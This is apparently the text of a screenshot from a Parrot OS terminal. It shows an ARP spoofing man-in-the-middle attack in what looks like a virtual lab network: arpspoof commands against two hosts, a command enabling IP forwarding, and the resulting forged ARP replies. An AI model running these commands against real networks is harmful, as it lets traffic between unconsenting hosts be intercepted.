 arpspoof -i eth0 -t 10.0.2.1 10.0.2.4 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/cole]
#arpspoof -i eth0 -t 10.0.2.1 10.0.2.4
8:0:27:69:6f:a3 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:69:6f:a
3
arpspoof -i eth0 -t 10.0.2.4 10.0.2.1 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/cole]
#echo 1 > /proc/sys/net/ipv4/ip_forward
[root@parrot]─[/home/cole]
#arpspoof -i eth0 -t 10.0.2.4 10.0.2.1
8:0:27:69:6f:a3 8:0:27:92:c5:96 0806 42: arp reply 10.0.2.1 is-at 8:0:27:69:6f:a
3